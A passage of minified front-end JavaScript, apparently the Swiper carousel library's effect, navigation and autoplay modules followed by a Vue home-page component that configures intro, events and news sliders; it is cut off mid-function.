e=S.location.pathname.slice(1).split("/").filter(function(e){return""!==e}),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(t),i=pe.slugify(n.attr("data-history"));S.location.pathname.includes(e)||(i=e+"/"+i);var r=S.history.state;r&&r.value===i||(this.params.history.replaceState?S.history.replaceState({value:i},null,i):S.history.pushState({value:i},null,i))}},slugify:function(e){return e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,n){if(t)for(var i=0,r=this.slides.length;i<r;i+=1){var a=this.slides.eq(i);if(pe.slugify(a.attr("data-history"))===t&&!a.hasClass(this.params.slideDuplicateClass)){var o=a.index();this.slideTo(o,e,n)}}else this.slideTo(0,e,n)}},ve={onHashCange:function(){var e=_.location.hash.replace("#","");if(e!==this.slides.eq(this.activeIndex).attr("data-hash")){var t=this.$wrapperEl.children("."+this.params.slideClass+'[data-hash="'+e+'"]').index();if(void 0===t)return;this.slideTo(t)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&S.history&&S.history.replaceState)S.history.replaceState(null,null,"#"+this.slides.eq(this.activeIndex).attr("data-hash")||"");else{var e=this.slides.eq(this.activeIndex),t=e.attr("data-hash")||e.attr("data-history");_.location.hash=t||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var e=_.location.hash.replace("#","");if(e)for(var t=0,n=this.slides.length;t<n;t+=1){var i=this.slides.eq(t);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&x(S).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&x(S).off("hashchange",this.hashNavigation.onHashCange)}},me={run:function(){var e=this,t=e.slides.eq(e.activeIndex),n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(e.autoplay.timeout),e.autoplay.timeout=A.nextTick(function(){e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(e.slides.length-1,e.params.speed,!0,!0),e.emit("autoplay")):(e.slidePrev(e.params.speed,!0,!0),e.emit("autoplay")):e.params.loop?(e.loopFix(),e.slideNext(e.params.speed,!0,!0),e.emit("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?e.autoplay.stop():(e.slideTo(0,e.params.speed,!0,!0),e.emit("autoplay")):(e.slideNext(e.params.speed,!0,!0),e.emit("autoplay"))},n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(e){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==e&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},ge={setTranslate:function(){for(var e=this.slides,t=0;t<e.length;t+=1){var n=this.slides.eq(t),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var a=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:a}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(e){var t=this,n=t.slides,i=t.$wrapperEl;if(n.transition(e),t.params.virtualTranslate&&0!==e){var r=!1;n.transitionEnd(function(){if(!r&&t&&!t.destroyed){r=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)i.trigger(e[n])}})}}},ye={setTranslate:function(){var e=this.$el,t=this.$wrapperEl,n=this.slides,i=this.width,r=this.height,a=this.rtlTranslate,o=this.size,s=this.params.cubeEffect,l=this.isHorizontal(),u=this.virtual&&this.params.virtual.enabled,c=0,d=void 0;s.shadow&&(l?(0===(d=t.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),t.append(d)),d.css({height:i+"px"})):0===(d=e.find(".swiper-cube-shadow")).length&&(d=x('<div class="swiper-cube-shadow"></div>'),e.append(d)));for(var h=0;h<n.length;h+=1){var f=n.eq(h),p=h;u&&(p=parseInt(f.attr("data-swiper-slide-index"),10));var v=90*p,m=Math.floor(v/360);a&&(v=-v,m=Math.floor(-v/360));var g=Math.max(Math.min(f[0].progress,1),-1),y=0,b=0,w=0;p%4==0?(y=4*-m*o,w=0):(p-1)%4==0?(y=0,w=4*-m*o):(p-2)%4==0?(y=o+4*m*o,w=o):(p-3)%4==0&&(y=-o,w=3*o+4*o*m),a&&(y=-y),l||(b=y,y=0);var T="rotateX("+(l?0:-v)+"deg) rotateY("+(l?v:0)+"deg) translate3d("+y+"px, "+b+"px, "+w+"px)";if(g<=1&&g>-1&&(c=90*p+90*g,a&&(c=90*-p-90*g)),f.transform(T),s.slideShadows){var _=l?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=l?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div class="swiper-slide-shadow-'+(l?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(l?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=Math.max(-g,0)),S.length&&(S[0].style.opacity=Math.max(g,0))}}if(t.css({"-webkit-transform-origin":"50% 50% -"+o/2+"px","-moz-transform-origin":"50% 50% -"+o/2+"px","-ms-transform-origin":"50% 50% -"+o/2+"px","transform-origin":"50% 50% -"+o/2+"px"}),s.shadow)if(l)d.transform("translate3d(0px, "+(i/2+s.shadowOffset)+"px, "+-i/2+"px) rotateX(90deg) rotateZ(0deg) scale("+s.shadowScale+")");else{var C=Math.abs(c)-90*Math.floor(Math.abs(c)/90),E=1.5-(Math.sin(2*C*Math.PI/360)/2+Math.cos(2*C*Math.PI/360)/2),k=s.shadowScale,$=s.shadowScale/E,M=s.shadowOffset;d.transform("scale3d("+k+", 1, "+$+") translate3d(0px, "+(r/2+M)+"px, "+-r/2/$+"px) rotateX(-90deg)")}var O=I.isSafari||I.isUiWebView?-o/2:0;t.transform("translate3d(0px,0,"+O+"px) rotateX("+(this.isHorizontal()?0:c)+"deg) rotateY("+(this.isHorizontal()?-c:0)+"deg)")},setTransition:function(e){var t=this.$el;this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),this.params.cubeEffect.shadow&&!this.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)}},be={setTranslate:function(){for(var e=this.slides,t=this.rtlTranslate,n=0;n<e.length;n+=1){var i=e.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var a=-180*r,o=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?t&&(a=-a):(l=s,s=0,o=-a,a=0),i[0].style.zIndex=-Math.abs(Math.round(r))+e.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),i.append(u)),0===c.length&&(c=x('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d("+s+"px, "+l+"px, 0px) rotateX("+o+"deg) rotateY("+a+"deg)")}},setTransition:function(e){var t=this,n=t.slides,i=t.activeIndex,r=t.$wrapperEl;if(n.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),t.params.virtualTranslate&&0!==e){var a=!1;n.eq(i).transitionEnd(function(){if(!a&&t&&!t.destroyed){a=!0,t.animating=!1;for(var e=["webkitTransitionEnd","transitionend"],n=0;n<e.length;n+=1)r.trigger(e[n])}})}}},we={setTranslate:function(){for(var e=this.width,t=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,a=this.params.coverflowEffect,o=this.isHorizontal(),s=this.translate,l=o?e/2-s:t/2-s,u=o?a.rotate:-a.rotate,c=a.depth,d=0,h=n.length;d<h;d+=1){var f=n.eq(d),p=r[d],v=(l-f[0].swiperSlideOffset-p/2)/p*a.modifier,m=o?u*v:0,g=o?0:u*v,y=-c*Math.abs(v),b=o?0:a.stretch*v,w=o?a.stretch*v:0;Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(y)<.001&&(y=0),Math.abs(m)<.001&&(m=0),Math.abs(g)<.001&&(g=0);var T="translate3d("+w+"px,"+b+"px,"+y+"px)  rotateX("+g+"deg) rotateY("+m+"deg)";if(f.transform(T),f[0].style.zIndex=1-Math.abs(Math.round(v)),a.slideShadows){var _=o?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),S=o?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom");0===_.length&&(_=x('<div class="swiper-slide-shadow-'+(o?"left":"top")+'"></div>'),f.append(_)),0===S.length&&(S=x('<div class="swiper-slide-shadow-'+(o?"right":"bottom")+'"></div>'),f.append(S)),_.length&&(_[0].style.opacity=v>0?v:0),S.length&&(S[0].style.opacity=-v>0?-v:0)}}(P.pointerEvents||P.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin=l+"px 50%")},setTransition:function(e){this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}},xe={init:function(){var e=this.params.thumbs,t=this.constructor;e.swiper instanceof t?(this.thumbs.swiper=e.swiper,A.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),A.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):A.isObject(e.swiper)&&(this.thumbs.swiper=new t(A.extend({},e.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var e=this.thumbs.swiper;if(e){var t=e.clickedIndex,n=e.clickedSlide;if(!(n&&x(n).hasClass(this.params.thumbs.slideThumbActiveClass)||void 0===t||null===t)){var i=void 0;if(i=e.params.loop?parseInt(x(e.clickedSlide).attr("data-swiper-slide-index"),10):t,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var a=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+i+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+i+'"]').eq(0).index();i=void 0===a?o:void 0===o?a:o-r<r-a?o:a}this.slideTo(i)}}},update:function(e){var t=this.thumbs.swiper;if(t){var n="auto"===t.params.slidesPerView?t.slidesPerViewDynamic():t.params.slidesPerView;if(this.realIndex!==t.realIndex){var i=t.activeIndex,r=void 0;if(t.params.loop){t.slides.eq(i).hasClass(t.params.slideDuplicateClass)&&(t.loopFix(),t._clientLeft=t.$wrapperEl[0].clientLeft,i=t.activeIndex);var a=t.slides.eq(i).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),o=t.slides.eq(i).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===a?o:void 0===o?a:o-i==i-a?i:o-i<i-a?o:a}else r=this.realIndex;t.visibleSlidesIndexes&&t.visibleSlidesIndexes.indexOf(r)<0&&(t.params.centeredSlides?r=r>i?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>i&&(r=r-n+1),t.slideTo(r,e?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),t.slides.removeClass(l),t.params.loop||t.params.virtual)for(var u=0;u<s;u+=1)t.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+u)+'"]').addClass(l);else for(var c=0;c<s;c+=1)t.slides.eq(this.realIndex+c).addClass(l)}}},Te=[X,Z,K,J,ee,ne,re,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){A.extend(this,{mousewheel:{enabled:!1,enable:ae.enable.bind(this),disable:ae.disable.bind(this),handle:ae.handle.bind(this),handleMouseEnter:ae.handleMouseEnter.bind(this),handleMouseLeave:ae.handleMouseLeave.bind(this),lastScrollTime:A.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){A.extend(this,{navigation:{init:oe.init.bind(this),update:oe.update.bind(this),destroy:oe.destroy.bind(this),onNextClick:oe.onNextClick.bind(this),onPrevClick:oe.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t=this.navigation,n=t.$nextEl,i=t.$prevEl;if(this.params.navigation.hideOnClick&&!x(e.target).is(i)&&!x(e.target).is(n)){var r=void 0;n?r=n.hasClass(this.params.navigation.hiddenClass):i&&(r=i.hasClass(this.params.navigation.hiddenClass)),!0===r?this.emit("navigationShow",this):this.emit("navigationHide",this),n&&n.toggleClass(this.params.navigation.hiddenClass),i&&i.toggleClass(this.params.navigation.hiddenClass)}}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){A.extend(this,{pagination:{init:se.init.bind(this),render:se.render.bind(this),update:se.update.bind(this),destroy:se.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!x(e.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){A.extend(this,{scrollbar:{init:le.init.bind(this),destroy:le.destroy.bind(this),updateSize:le.updateSize.bind(this),setTranslate:le.setTranslate.bind(this),setTransition:le.setTransition.bind(this),enableDraggable:le.enableDraggable.bind(this),disableDraggable:le.disableDraggable.bind(this),setDragPosition:le.setDragPosition.bind(this),getPointerPosition:le.getPointerPosition.bind(this),onDragStart:le.onDragStart.bind(this),onDragMove:le.onDragMove.bind(this),onDragEnd:le.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){A.extend(this,{parallax:{setTransform:ue.setTransform.bind(this),setTranslate:ue.setTranslate.bind(this),setTransition:ue.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(n){t[n]=ce[n].bind(e)}),A.extend(e,{zoom:t});var n=1;Object.defineProperty(e.zoom,"scale",{get:function(){return n},set:function(t){if(n!==t){var i=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,i,r)}n=t}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){A.extend(this,{lazy:{initialImageLoaded:!1,load:de.load.bind(this),loadInSlide:de.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){A.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:he.getInterpolateFunction.bind(this),setTranslate:he.setTranslate.bind(this),setTransition:he.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var e=this;A.extend(e,{a11y:{liveRegion:x('<span class="'+e.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(fe).forEach(function(t){e.a11y[t]=fe[t].bind(e)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){A.extend(this,{history:{init:pe.init.bind(this),setHistory:pe.setHistory.bind(this),setHistoryPopState:pe.setHistoryPopState.bind(this),scrollToSlide:pe.scrollToSlide.bind(this),destroy:pe.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){A.extend(this,{hashNavigation:{initialized:!1,init:ve.init.bind(this),destroy:ve.destroy.bind(this),setHash:ve.setHash.bind(this),onHashCange:ve.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var e=this;A.extend(e,{autoplay:{running:!1,paused:!1,run:me.run.bind(e),start:me.start.bind(e),stop:me.stop.bind(e),pause:me.pause.bind(e),onTransitionEnd:function(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){A.extend(this,{fadeEffect:{setTranslate:ge.setTranslate.bind(this),setTransition:ge.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"fade");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){A.extend(this,{cubeEffect:{setTranslate:ye.setTranslate.bind(this),setTransition:ye.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){A.extend(this,{flipEffect:{setTranslate:be.setTranslate.bind(this),setTransition:be.setTransition.bind(this)}})},on:{beforeInit:function(){if("flip"===this.params.effect){this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};A.extend(this.params,e),A.extend(this.originalParams,e)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){A.extend(this,{coverflowEffect:{setTranslate:we.setTranslate.bind(this),setTransition:we.setTransition.bind(this)}})},on:{beforeInit:function(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){A.extend(this,{thumbs:{swiper:null,init:xe.init.bind(this),update:xe.update.bind(this),onThumbClick:xe.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===G.use&&(G.use=G.Class.use,G.installModule=G.Class.installModule),G.use(Te);var _e=G,Se=Vue.component("home",{mixins:[a,d],data:function(){return{area:"",txt:"",activeIndex:0,openAlert:!0}},methods:{closeAlert:function(e){this.openAlert=!1},buildSlider:function(){var e=this,t=new _e(".slider-intro",{slidesPerView:"auto",centeredSlides:!0,allowTouchMove:!1,effect:"fade",autoplay:{delay:8e3,disableOnInteraction:!1},on:{init:function(){var t=document.querySelectorAll(".swiper-slide")[0];e.area=t.getAttribute("data-area"),e.txt=t.getAttribute("data-txt"),e.activeIndex=0},slideChange:function(){var n=document.querySelectorAll(".swiper-slide")[t.activeIndex];e.area=n.getAttribute("data-area"),e.txt=n.getAttribute("data-txt"),e.activeIndex=t.activeIndex}}}),n=document.querySelectorAll(".swiper-slide").length,i=Math.floor(Math.random()*n);t.slideTo(i,0);new _e(".slider-events",{slidesPerView:"auto",freeMode:!0,grabCursor:!0});var r=8e3,a=new _e(".slider-news",{slidesPerView:"auto",allowTouchMove:!1,loop:!0,effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".page",type:"fraction",clickable:!0},navigation:{nextEl:".next",prevEl:".prev"},on:{init:function(){},slideChange:function(){r=8e3}}}),o=document.getElementById("conter");if(o){o.onclick=function(){a.slideNext(300,!1)},function e(){var 